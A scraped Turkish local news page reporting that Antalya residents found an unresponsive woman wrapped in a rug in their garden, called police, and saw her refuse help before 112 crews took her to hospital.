

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alanyaadres.com/asayis/bahcede-kilime-sarili-halde-bulduklari-kadini-uyandiramayinca-h64077.html
body_size: 14366
content:
<!DOCTYPE html>
<html class="no-js noie" lang="tr">
<head>
<meta charset="utf-8">
<title>Bahçede kilime sarılı halde buldukları kadını uyandıramayınca polisi aradılar</title>
<meta name="description" content="Antalya&#039;da bir apartmanın sakinleri, sabah saatlerinde bahçelerinde kilime sarılı hareketsiz bir kadını görünce önce uyandırmaya çalıştı, sonra" />
<meta name="keywords" content="" />
<meta name="news_keywords" content="" />
<!--meta name="viewport" content="width=device-width, initial-scale=1"-->

<meta name="content-language" content="tr-TR" />
<link rel="alternate" href="https://www.alanyaadres.com/m/asayis/bahcede-kilime-sarili-halde-bulduklari-kadini-uyandiramayinca-h64077.html" hreflang="tr" media="only screen and (max-width: 640px)"/>

<link rel="canonical" href="https://www.alanyaadres.com/asayis/bahcede-kilime-sarili-halde-bulduklari-kadini-uyandiramayinca-h64077.html">

<link rel="amphtml" href="https://www.alanyaadres.com/amp/asayis/bahcede-kilime-sarili-halde-bulduklari-kadini-uyandiramayinca-h64077.html">

  
<link href="//fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800,900&amp;amp;subset=latin-ext" rel="stylesheet">
<link rel="stylesheet" href="https://www.alanyaadres.com/_themes/hs-retina/style/compress.css?v=737952716">
<link rel="stylesheet" href="https://www.alanyaadres.com/_themes/hs-retina/style/public.php?v=2129952870">
<link href="https://www.alanyaadres.com/_themes/hs-retina/style/renk.css?v=2070552109" rel="stylesheet"/>
<link href="https://www.alanyaadres.com/_themes/hs-retina/style/print.css?v=296485844" rel="stylesheet" media="print"/>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.js?v=1822654842"></script>
<meta property="og:site_name" content="" />
<meta property="og:title" content="Bahçede kilime sarılı halde buldukları kadını uyandıramayınca polisi aradılar" />
<meta property="og:description" content="Antalya&#039;da bir apartmanın sakinleri, sabah saatlerinde bahçelerinde kilime sarılı hareketsiz bir kadını görünce önce uyandırmaya çalıştı, sonra" />
<meta property="og:image" content="https://www.alanyaadres.com/images/haberler/facebook_resim/2021/07/kilim.jpg" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.alanyaadres.com/asayis/bahcede-kilime-sarili-halde-bulduklari-kadini-uyandiramayinca-h64077.html" /><meta http-equiv="refresh" content="300" /><meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content="Bahçede kilime sarılı halde buldukları kadını uyandıramayınca polisi aradılar" />
<meta name="twitter:url" content="http://www.alanyaadres.com/asayis/bahcede-kilime-sarili-halde-bulduklari-kadini-uyandiramayinca-h64077.html" />
<meta name="twitter:domain" content="https://www.alanyaadres.com/" />
<meta name="twitter:site" content="AlanyaAdres07" />
<meta name="twitter:title" content="Bahçede kilime sarılı halde buldukları kadını uyandıramayınca polisi aradılar" />
 
  <meta name="twitter:description" content="Antalya’da bir apartmanın sakinleri, sabah saatlerinde bahçelerinde kilime sarılı hareketsiz bir kadını görünce önce uyandırmaya çalıştı, sonra polisi aradı. Polis ve apartman sakinleri tarafından uzun süre uyandırılamayan kadın, olay yerine çağrılan bir kadın polis tarafından uyandırıldı. Kadın, polisin yardım teklifini ise kabul etmedi." /> 
   
<meta name="twitter:image:src" content="https://www.alanyaadres.com/images/haberler/facebook_resim/2021/07/kilim.jpg" /> 
 

<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="706" />
<meta property="og:image:height" content="431" />

<link rel="image_src" type="image/jpeg" href="https://www.alanyaadres.com/images/haberler/2021/07/bahcede_kilime_sarili_halde_bulduklari_kadini_uyandiramayinca_polisi_aradilar_h64077_107d5.jpg" />

<meta name="dc.language" content="tr">
<meta name="dc.source" content="https://www.alanyaadres.com/">
<meta name="dc.title" content="Bahçede kilime sarılı halde buldukları kadını uyandıramayınca polisi aradılar">
<meta name="dc.keywords" content="">
<meta name="dc.description" content="Antalya&#039;da bir apartmanın sakinleri, sabah saatlerinde bahçelerinde kilime sarılı hareketsiz bir kadını görünce önce uyandırmaya çalıştı, sonra">

<link rel="dns-prefetch" href="//www.alanyaadres.com">
<link rel="dns-prefetch" href="//www.google-analytics.com">
<link rel="dns-prefetch" href="//fonts.gstatic.com">
<link rel="dns-prefetch" href="//mc.yandex.ru">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//googleads.g.doubleclick.net">
<link rel="dns-prefetch" href="//google.com">
<link rel="dns-prefetch" href="//gstatic.com">
<link rel="dns-prefetch" href="//connect.facebook.net">
<link rel="dns-prefetch" href="//graph.facebook.com">
<link rel="dns-prefetch" href="//linkedin.com">
<link rel="dns-prefetch" href="//ap.pinterest.com">
<!--[if lt IE 7]>      <html class="no-js lt-ie10 lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie10 lt-ie9 lt-ie8 ie7"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie10 lt-ie9 ie8"> <![endif]-->
<!--[if IE 9]>         <html class="no-js lt-ie10 ie9"> <![endif]-->
<!--[if gt IE 9]>      <html class="no-js gt-ie9"> <![endif]-->
<!--[if !IE] <![IGNORE[--><!--[IGNORE[]]-->
<script>
var PINE = {"settings":{"theme_path":"https:\/\/www.alanyaadres.com\/_themes\/hs-retina\/","ajax_url":"_ajax\/","site_url":"https:\/\/www.alanyaadres.com\/","theme":"hs-retina","analytics":"UA-47038491-37","comment_approved":0,"theme_version":"1.0.8","system_version":"5.11","hs_data_table":"https:\/\/service.tebilisim.com\/puandurumu_json.php","popup_saat":"0","youtube_ch":"0","instagram_followers":"0"}};
</script>
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8700534827439298" crossorigin="anonymous"></script></head>
<body>
  <h1 style="margin: 0px;">
<a href="https://www.alanyaadres.com/" class="hidden" id="printlogo"><img src="https://www.alanyaadres.com/images/banner/logoson.jpg" alt="Alanya Adres" class="img-responsive"></a>
</h1>
<header class="header-index" data-header="wide-header">
  <nav id="header" class="navbar navbar-default navbar-border-top hidden-xs">
  <div class="container">
    <div class="navbar-header hide">
      <button type="button" data-toggle="collapsed" data-target="#header_main-menu" class="navbar-toggle collapsed"><i class="fa fa-align-center fa-fw"></i></button>
    </div>
    <div id="header_main-menu" class="navbar-collapse collapse p-0 hidden-xs">
      <div class="row">
        <div class="col-sm-3">
          <a href="https://www.alanyaadres.com/" id="logo"><img src="https://www.alanyaadres.com/images/banner/logoson.jpg" alt="Alanya Adres" class="img-responsive"></a>
        </div>
                <div class="col-sm-9">
            <div class="tb-block mt-0 mb-10 block-100"><a href="#" id="adLink_100" target="_blank"><img style="margin-left: 0px;" src="https://www.alanyaadres.com/images/banner/seastar.jpg" id="adBanner_100" border="0" width="100%" height="90"></img></a></div>
          </div>
            </div>
    </div>
  </div>
</nav>
  <nav id="header-menu" class="navbar navbar-default hidden-xs">
  <div class="container">
    <div class="navbar-collapse">
      <ul id="ana-menu" class="nav navbar-nav navbar-left">
                <li><a href="https://www.alanyaadres.com/">ANA SAYFA</a></li>
                        <li><a href="https://www.alanyaadres.com/galeri/" target="_blank"><i class="fa fa-picture-o fa-fw"></i><span>GALERİLER</span></a></li>
                        <li><a href="https://www.alanyaadres.com/webtv/" target="_blank"><i class="fa fa-film fa-fw"></i><span>VİDEOLAR</span></a></li>
                        <li><a href="https://www.alanyaadres.com/yazarlar/" target="_blank"><i class="fa fa-users fa-fw"></i><span>YAZARLAR</span></a></li>
                      </ul>
      <ul id="uyelik" class="nav navbar-nav navbar-right">
             <li><a href="https://www.alanyaadres.com/uyelik.html">ÜYE OL</a></li>
        <li><a href="https://www.alanyaadres.com/login.html">GİRİŞ YAP</a></li>
                    </ul>
    </div>
  </div>
</nav>
  <nav data-offset="0" id="header-category" class="navbar navbar-default navbar-border-top">
  <div class="container">
    <div class="navbar-header visible-xs">
      <button data-toggle="collapse" data-target="#navbar-menu" class="navbar-toggle collapsed pull-left"><i class="fa fa-align-center fa-fw"></i></button>
      <button data-toggle="collapse" data-target="#navbar-search" class="navbar-toggle collapsed"><i class="fa fa-search fa-fw"></i></button>
    </div>
    <div class="navbar-collapse collapse">
      <ul class="nav navbar-nav navbar-left">
                        <li class="">
          <a href="https://www.alanyaadres.com/gundem" target="_blank" >
                          Gündem                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/politika" target="_blank" >
                          Politika                        </a>
        </li>
                <li class="active">
          <a href="https://www.alanyaadres.com/asayis" target="_blank" >
                          Asayiş                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/spor" target="_blank" >
                          Spor                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/turizm" target="_blank" >
                          Turizm                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/bolge" target="_blank" >
                          Bölge                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/magazin" target="_blank" >
                          Magazin                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/egitim" target="_blank" >
                          Eğitim                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/saglik" target="_blank" >
                          Sağlık                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/kultur" target="_blank" >
                          Kültür                        </a>
        </li>
              </ul>
      <ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
<a href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-search fa-lg fa-fw"></i><i class="fa fa-caret-down fa-fw"></i></a>
  <div class="dropdown-menu">
    <form action="https://www.alanyaadres.com/" method="get">
    <div class="input-group">
      <input type="hidden" name="m" value="arama">
      <input type="text" name="q" placeholder="Arama yapmak için birşeyler yazın.." class="form-control input-lg">
      <input type="hidden" name="auth" value="5016aee247ec2847bcee1794fba58b232f9dbeb1" />
      <div class="input-group-btn">
        <button type="submit" class="btn btn-info btn-lg">Ara</button>
      </div>
    </div>
    </form>
  </div>
</li>
                <li id="category-diger" class="dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-bars fa-lg fa-fw"></i></a>
          <ul class="dropdown-menu">
                        <li><a href="https://www.alanyaadres.com/ozel-haber" target="_blank">Özel Haber</a></li>
                        <li><a href="https://www.alanyaadres.com/roportaj" target="_blank">Röportaj</a></li>
                        <li><a href="https://www.alanyaadres.com/ekonomi" target="_blank">Ekonomi</a></li>
                        <li><a href="https://www.alanyaadres.com/teknoloji" target="_blank">Teknoloji</a></li>
                        <li><a href="https://www.alanyaadres.com/yasam" target="_blank">Yaşam</a></li>
                        <li><a href="https://www.alanyaadres.com/kadin" target="_blank">Kadın</a></li>
                        <li><a href="https://www.alanyaadres.com/emlak" target="_blank">Emlak</a></li>
                        <li><a href="https://www.alanyaadres.com/siyaset" target="_blank">Siyaset</a></li>
                        <li><a href="https://www.alanyaadres.com/genel" target="_blank">Genel</a></li>
                      </ul>
        </li>
              </ul> 
    </div>
  </div>
</nav>
</header>
<div class="clearfix"></div>
  <main>
    <div id="haberler" class="container mt-36">
  <div id="detay" class="inf_append panel panel-default panel-page current_news" news_id="64077" title="Bahçede kilime sarılı halde buldukları kadını uyandıramayınca polisi aradılar" data-path="aHR0cDovL3d3dy5hbGFueWFhZHJlcy5jb20vYXNheWlzL2JhaGNlZGUta2lsaW1lLXNhcmlsaS1oYWxkZS1idWxkdWtsYXJpLWthZGluaS11eWFuZGlyYW1heWluY2EtaDY0MDc3Lmh0bWw=">
    <div class="panel-heading">
      <div class="panel-title">
        <h1 class="font-bold">Bahçede kilime sarılı halde buldukları kadını uyandıramayınca polisi aradılar</h1>
                <p class="font-medium mb-0">Antalya’da bir apartmanın sakinleri, sabah saatlerinde bahçelerinde kilime sarılı hareketsiz bir kadını görünce önce uyandırmaya çalıştı, sonra polisi aradı. Polis ve apartman sakinleri tarafından uzun süre uyandırılamayan kadın, olay yerine çağrılan bir kadın polis tarafından uyandırıldı. Kadın, polisin yardım teklifini ise kabul etmedi.</p>
              </div>
      <ul id="nav-info" class="list-inline mb-0">
        <li><i class="fa fa-circle-o fa-fw"></i><span>Asayiş</span></li>
        <li><i class="fa fa-clock-o fa-fw"></i><span>01 Temmuz 2021 Perşembe 14:47</span></li>
                      </ul>
    </div>
    <div class="panel-body pt-0">
      <div class="row">
        <div class="col-sm-8 panel-body pt-0 pl-0">
                              <img src="https://www.alanyaadres.com/images/haberler/2021/07/bahcede_kilime_sarili_halde_bulduklari_kadini_uyandiramayinca_polisi_aradilar_h64077_107d5.jpg" alt="Bahçede kilime sarılı halde buldukları kadını uyandıramayınca polisi aradılar" style="width:100%" class="img-responsive mb-10">
                              <ul class="nav nav-pills mb-10 pull-left">
              <div class="pine-share-haber share-desktop" data-id="64077" style="font-size: 18px;"></div>

          </ul>

          
          <ul class="nav nav-pills mb-10 font-resize pull-right">
            <li class="btn btn-default" onclick="textDown(64077)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-minus" aria-hidden="true"></i></li>
            <li class="btn btn-default" onclick="textUp(64077)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-plus" aria-hidden="true"></i></li>
            <li class="btn btn-default mr-0" onclick="textClear(64077)"><i class="fa fa-font" aria-hidden="true"></i></li>
          </ul>
          <div class="clearfix"></div>
          <div id="detay-metin" class="text" data-text-id="64077">
                                                  <p>Olay, Muratpaşa ilçesi Yüksekalan Mahallesi 523 Sokak'ta bulunan 4 katlı bir binanın bahçesinde meydana geldi. Edinilen bilgiye göre apartmanda yaşayanlar, sabah bahçeye girdiklerinde yerde hareketsiz bir şekilde kilime sarılı yatan kadını gördü. Gördükleri karşısında şaşıran vatandaşlar, kadını uyandırmak istedi.</p>

<p>Daire sakinleri kadını ne yaptılar ise uyandıramadı. Durum polis ekiplerine bildirildi. İhbar üzerine olay yerine gelen iki polis de başarılı olamadı. Bunun üzerine kadın polisten destek istendi. Kadın polisin çağrısına cevap veren kadın, uyuduğu yerden kalktı. Polis ekiplerine ismini söylemeyen kadın, yardım teklifini reddetti.</p><div class="p_ad"></div>

<p>Kadını uyandırmak için uzun süre mücadele eden Nesrin Kızıl, "Evimizin bahçesine girmiş. Tanımıyoruz. Kaldırmaya çalıştık kalkmadı. Büyük ihtimal şiddet görmüş galiba. Bizi duyuyor ismini söylemiyor. Şuanda kadın polis bekliyoruz. Biz ikna edemedik" dedi.<br />
Bunun üzerine durum 112 ekiplerine haber verildi. 112 ekipleri tarafından alınan kadın, muayene edilmek üzere özel bir hastaneye götürüldü.</p></p>                                  </div>
                             

                          <div class="keywords"></div>
                    <!-- Yorumunuz-->
<div id="yorumlar" class="panel panel-default mt-18">
              <div class="media alert alert-danger">
          <div class="media-left"><i class="fa fa-exclamation fa-fw"></i></div>
          <div class="media-body media-middle">
            <p>Yorum yapabilmek için üye girişi yapmanız gerekmektedir.</p>
            <p>Üye değilseniz hemen <a href="https://www.alanyaadres.com/uyelik.html" target="_blank" class="text-default">üye olun</a> veya <a href="https://www.alanyaadres.com/login.html" target="_blank" class="text-info">giriş yapın</a>.</p>
          </div>
          <div class="media-right media-middle">
            <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close fa-fw"></i></button>
          </div>
        </div>
            <!-- Yorumlar-->
</div>
                </div>
        <div class="col-sm-4 right-block" id="sticky-sidebar">
	<div class="pos-relative mb-10">
  <ul class="nav nav-tabs mb-10">
    <li class="active"><a href="#" data-toggle="tab" class="pt-0" title="<b>SIRADAKİ</b><span> HABERLER</span>"><b>SIRADAKİ</b><span> HABERLER</span></a></li>
  </ul>
  <div>
    <div class="list-group mb-0">
              <a href="https://www.alanyaadres.com/gundem/alanya-ve-gazipasa-da-yerlesik-yabancilar-dogaya-kinali-keklik-h64078.html" title="Alanya ve Gazipaşa&#039;da yerleşik yabancılar..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">1</i>
          <span class="media-middle media-body font-medium">Alanya ve Gazipaşa&#039;da yerleşik yabancılar...</span>
        </a>
            <a href="https://www.alanyaadres.com/gundem/agc-baskan-coskun-tgk-yonetimi-nde-h64079.html" title="AGC Başkan Coşkun TGK Yönetimi&#039;nde"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">2</i>
          <span class="media-middle media-body font-medium">AGC Başkan Coşkun TGK Yönetimi&#039;nde</span>
        </a>
            <a href="https://www.alanyaadres.com/asayis/alanya-da-uyusturucu-tacirine-13-yil-9-ay-hapis-h64080.html" title="Alanya&#039;da uyuşturucu tacirine 13 yıl 9 ay hapis"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">3</i>
          <span class="media-middle media-body font-medium">Alanya&#039;da uyuşturucu tacirine 13 yıl 9 ay hapis</span>
        </a>
            <a href="https://www.alanyaadres.com/asayis/park-halindeki-tir-yandi-h64081.html" title="Park halindeki tır yandı"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">4</i>
          <span class="media-middle media-body font-medium">Park halindeki tır yandı</span>
        </a>
            <a href="https://www.alanyaadres.com/gundem/aude-sokak-hayvanlari-calistayi-gerceklestirildi-h64083.html" title="AÜ’de Sokak Hayvanları Çalıştayı gerçekleştirildi"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">5</i>
          <span class="media-middle media-body font-medium">AÜ’de Sokak Hayvanları Çalıştayı gerçekleştirildi</span>
        </a>
            <a href="https://www.alanyaadres.com/gundem/dip-temizligi-icin-dalip-denizden-ahsap-kapi-cikardilar-h64084.html" title="Dip temizliği için dalıp denizden ahşap kapı..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">6</i>
          <span class="media-middle media-body font-medium">Dip temizliği için dalıp denizden ahşap kapı...</span>
        </a>
            <a href="https://www.alanyaadres.com/gundem/sel-ve-su-baskinina-dayanikli-domates-cesidi-gelistiriliyor-h64085.html" title="Sel ve su baskınına dayanıklı domates çeşidi..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">7</i>
          <span class="media-middle media-body font-medium">Sel ve su baskınına dayanıklı domates çeşidi...</span>
        </a>
            <a href="https://www.alanyaadres.com/gundem/buyuksehir-alanyada-yeni-normallesmeye-hazir-h64086.html" title="Büyükşehir, Alanya’da yeni normalleşmeye hazır"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">8</i>
          <span class="media-middle media-body font-medium">Büyükşehir, Alanya’da yeni normalleşmeye hazır</span>
        </a>
            <a href="https://www.alanyaadres.com/gundem/akut-alanya-ekipleri-2-vatandasi-kurtardi-h64087.html" title="AKUT Alanya ekipleri 2 vatandaşı kurtardı"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">9</i>
          <span class="media-middle media-body font-medium">AKUT Alanya ekipleri 2 vatandaşı kurtardı</span>
        </a>
            <a href="https://www.alanyaadres.com/gundem/yucel-alanya-nin-yesil-alanini-3-katina-cikardi-h64088.html" title="Yücel, Alanya&#039;nın yeşil alanını 3 katına..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">10</i>
          <span class="media-middle media-body font-medium">Yücel, Alanya&#039;nın yeşil alanını 3 katına...</span>
        </a>
        </div>
  </div>
</div>
<div id="fourth-slider">
  <div class="swiper-container mb-10">
    <div class="swiper-wrapper">
            <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/asayis/alanya-da-gece-yarisi-korkunc-kaza-5-yarali-var-h93239.html" title="Alanya&#039;da gece yarısı korkunç kaza; 5 yaralı var"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2025/11/alanya_da_gece_yarisi_korkunc_kaza_5_yarali_var_h93239_2e7d3.jpg" alt="Alanya&#039;da gece yarısı korkunç kaza; 5 yaralı var" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/asayis/alanya-da-gece-yarisi-korkunc-kaza-5-yarali-var-h93239.html" title="Alanya&#039;da gece yarısı korkunç kaza; 5 yaralı var"  target="_blank" title="Alanya&#039;da gece yarısı korkunç kaza; 5 yaralı var" class="title h4 one-line">Alanya&#039;da gece yarısı korkunç kaza; 5 yaralı var</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/asayis" title="Alanya&#039;da gece yarısı korkunç kaza; 5 yaralı var"  target="_blank" class="text-muted">Asayiş</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/asayis/alkollu-surucu-genc-kizi-hayattan-kopardi-h93217.html" title="Alkollü sürücü genç kızı hayattan kopardı"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2025/11/alkollu_surucu_genc_kizi_hayattan_kopardi_h93217_decb5.jpg" alt="Alkollü sürücü genç kızı hayattan kopardı" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/asayis/alkollu-surucu-genc-kizi-hayattan-kopardi-h93217.html" title="Alkollü sürücü genç kızı hayattan kopardı"  target="_blank" title="Alkollü sürücü genç kızı hayattan kopardı" class="title h4 one-line">Alkollü sürücü genç kızı hayattan kopardı</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/asayis" title="Alkollü sürücü genç kızı hayattan kopardı"  target="_blank" class="text-muted">Asayiş</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/asayis/yayla-yolunda-kaza-1-olu-1-agir-yarali-var-h93214.html" title="Yayla yolunda kaza; 1 ölü, 1 ağır yaralı var"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2025/11/yayla_yolunda_kaza_1_olu_1_agir_yarali_var_h93214_d44a5.jpg" alt="Yayla yolunda kaza; 1 ölü, 1 ağır yaralı var" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/asayis/yayla-yolunda-kaza-1-olu-1-agir-yarali-var-h93214.html" title="Yayla yolunda kaza; 1 ölü, 1 ağır yaralı var"  target="_blank" title="Yayla yolunda kaza; 1 ölü, 1 ağır yaralı var" class="title h4 one-line">Yayla yolunda kaza; 1 ölü, 1 ağır yaralı var</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/asayis" title="Yayla yolunda kaza; 1 ölü, 1 ağır yaralı var"  target="_blank" class="text-muted">Asayiş</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/asayis/alanya-cezaevinde-hayatini-kaybetti-h93197.html" title="Alanya Cezaevinde hayatını kaybetti"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2025/11/alanya_cezaevinde_hayatini_kaybetti_h93197_225d8.jpg" alt="Alanya Cezaevinde hayatını kaybetti" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/asayis/alanya-cezaevinde-hayatini-kaybetti-h93197.html" title="Alanya Cezaevinde hayatını kaybetti"  target="_blank" title="Alanya Cezaevinde hayatını kaybetti" class="title h4 one-line">Alanya Cezaevinde hayatını kaybetti</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/asayis" title="Alanya Cezaevinde hayatını kaybetti"  target="_blank" class="text-muted">Asayiş</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/asayis/alanya-da-plajda-bufe-cayir-cayir-yandi-h93185.html" title="Alanya&#039;da plajda büfe cayır cayır yandı"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2025/11/alanya_da_plajda_bufe_cayir_cayir_yandi_h93185_d142a.jpg" alt="Alanya&#039;da plajda büfe cayır cayır yandı" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/asayis/alanya-da-plajda-bufe-cayir-cayir-yandi-h93185.html" title="Alanya&#039;da plajda büfe cayır cayır yandı"  target="_blank" title="Alanya&#039;da plajda büfe cayır cayır yandı" class="title h4 one-line">Alanya&#039;da plajda büfe cayır cayır yandı</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/asayis" title="Alanya&#039;da plajda büfe cayır cayır yandı"  target="_blank" class="text-muted">Asayiş</a></li>
            </ol>
          </div>
        </div>
      </div>
        </div>
    <div class="swiper-pagination swiper-pagination-lg"></div>
  </div>
</div>
<div class="panel">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger" title="SON DAKİKA HABERLERİ">SON DAKİKA HABERLERİ</span></div>
  </div>
  <div class="panel-body p-0">
                      <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/gundem/altid-baskani-cem-ozcan-oldu-h93222.html" title="ALTİD Başkanı Cem Özcan oldu"  target="_blank">
                  <img alt="ALTİD Başkanı Cem Özcan oldu" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/11/altid_baskani_cem_ozcan_oldu_h93222_39cb4.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/gundem/altid-baskani-cem-ozcan-oldu-h93222.html" title="ALTİD Başkanı Cem Özcan oldu"  target="_blank" class="media-heading mb-0">ALTİD Başkanı Cem Özcan oldu</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/bolge/muhittin-bocek-tutuklandi-h92512.html" title="Muhittin Böcek tutuklandı"  target="_blank">
                  <img alt="Muhittin Böcek tutuklandı" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/07/muhittin_bocek_tutuklandi_h92512_371af.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/bolge/muhittin-bocek-tutuklandi-h92512.html" title="Muhittin Böcek tutuklandı"  target="_blank" class="media-heading mb-0">Muhittin Böcek tutuklandı</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/spor/alanya-da-genclere-e-spor-egitimi-h90894.html" title="Alanya&#039;da gençlere e-spor eğitimi"  target="_blank">
                  <img alt="Alanya&#039;da gençlere e-spor eğitimi" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2024/09/alanya_da_genclere_e_spor_egitimi_h90894_6bdf0.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/spor/alanya-da-genclere-e-spor-egitimi-h90894.html" title="Alanya&#039;da gençlere e-spor eğitimi"  target="_blank" class="media-heading mb-0">Alanya&#039;da gençlere e-spor eğitimi</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/gundem/sahinden-belediye-personeline-soz-h88799.html" title="Şahin&#39;den belediye personeline söz"  target="_blank">
